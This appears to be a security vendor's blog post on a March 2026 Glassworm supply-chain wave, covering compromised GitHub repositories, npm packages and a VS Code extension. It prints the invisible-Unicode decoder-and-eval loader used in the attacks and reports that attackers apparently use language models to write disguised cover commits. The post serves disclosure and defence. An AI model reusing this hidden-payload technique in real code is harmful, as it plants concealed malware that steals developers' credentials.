The invisible threat we've been tracking for nearly a year is back. While the PolinRider campaign has been making headlines for compromising hundreds of GitHub repositories, we are separately seeing a new wave of Glassworm activity hitting GitHub, npm, and VS Code.
In October last year, we wrote about how hidden Unicode characters were being used to compromise GitHub repositories, tracing the technique back to a threat actor named Glassworm. This month, the same actor is back, and among the affected repositories are some notable names: a repo from Wasmer, Reworm, and opencode-bench from anomalyco, the organization behind OpenCode and SST.
A Year of the Invisible Code Campaign
- March 2025: Aikido first discovers malicious npm packages hiding payloads using PUA Unicode characters
- May 2025: We publish a blog detailing the risks of invisible Unicode and how it can be abused in supply chain attacks
- October 17, 2025: We uncover compromised extensions on Open VSX using the same technique
- October 31, 2025: We discover that the attackers have shifted focus to GitHub repositories
- March 2026: A new mass wave emerges: hundreds of GitHub repositories compromised, with npm and VS Code also affected.
A Quick Refresher
Before diving into the scale of this new wave, let’s recap how this attack works. Even after months of coverage, it continues to catch developers and tooling off guard.
The trick relies on invisible Unicode characters: code snippets that are rendered as nothing in virtually every editor, terminal, and code review interface. Attackers use these invisible characters to encode a payload directly inside what appears to be an empty string. When the JavaScript runtime encounters it, a small decoder extracts the real bytes and passes them to eval().

Here's what the injection looks like. Remember, the apparent gap in the empty backticks below is anything but empty:
const s = v => [...v].map(w => (
w = w.codePointAt(0),
w >= 0xFE00 && w <= 0xFE0F ? w - 0xFE00 :
w >= 0xE0100 && w <= 0xE01EF ? w - 0xE0100 + 16 : null
)).filter(n => n !== null);
eval(Buffer.from(s(``)).toString('utf-8'));
The backtick string passed to s() looks empty in every viewer, but it's packed with invisible characters that, once decoded, produce a full malicious payload. In past incidents, that decoded payload fetched and executed a second-stage script using Solana as a delivery channel, capable of stealing tokens, credentials, and secrets.
The Scale of the March 2026 Wave
We are observing a mass campaign by the Glassworm threat actor spreading across open source repositories. A GitHub code search for the decoder pattern currently returns at least 151 matching repositories, and that number understates the true scope, since many affected repositories have already been deleted by the time of writing. The GitHub compromises appear to have taken place between March 3 and March 9.
The campaign has also expanded beyond GitHub. We are now seeing the same technique deployed in npm and the VS Code marketplace, suggesting Glassworm is operating a coordinated, multi-ecosystem push. This is consistent with the group's historical pattern of pivoting between registries.
| Package | Ecosystem | Versions | Date |
|---|---|---|---|
@aifabrix/miso-client |
npm | 4.7.2 | Mar 12, 2026 |
@iflow-mcp/watercrawl-watercrawl-mcp |
npm | 1.3.0, 1.3.1, 1.3.2, 1.3.3, 1.3.4 | Mar 12, 2026 |
quartz.quartz-markdown-editor |
VS Code | 0.3.0 | Mar 12, 2026 |
Notable Compromised Repositories on GitHub
Among the repositories we identified, several belong to well-known projects with meaningful star counts, making them high-value targets for downstream supply chain impact:
| Repository | Stars |
|---|---|
| pedronauck/reworm | 1,460 |
| pedronauck/spacefold | 62 |
| anomalyco/opencode-bench | 56 |
| doczjs/docz-plugin-css | 39 |
| uknfire/theGreatFilter | 38 |
| sillyva/rpg-schedule | 37 |
| wasmer-examples/hono-wasmer-starter | 8 |
AI-Assisted Camouflage
As we noted in our October article, the malicious injections don't arrive in obviously suspicious commits. The surrounding changes are realistic: documentation tweaks, version bumps, small refactors, and bug fixes that are stylistically consistent with each target project.
This level of project-specific tailoring strongly suggests the attackers are using large language models to generate convincing cover commits. At the scale we're now seeing, manual crafting of 151+ bespoke code changes across different codebases simply isn't feasible.
Detection and Protection
Invisible threats require active defenses. You cannot rely on visual code review or standard linting to catch what you cannot see. At Aikido, we've built detection for invisible Unicode injection directly into our malware scanning pipeline.
If you already use Aikido, these packages would be flagged in your feed as a 100/100 critical finding.

Not on Aikido yet? Create a free account and link your repositories. The free plan includes our malware detection coverage (no credit card required).
Finally, a tool that can stop supply-chain malware in real time as they appear can prevent a serious infection. This is the idea behind Aikido Safe Chain, a free and open-source tool that wraps around npm, npx, yarn, pnpm, and pnpx and uses both AI and human malware researchers to detect and block the latest supply chain risks before they enter your environment.
{{cta}}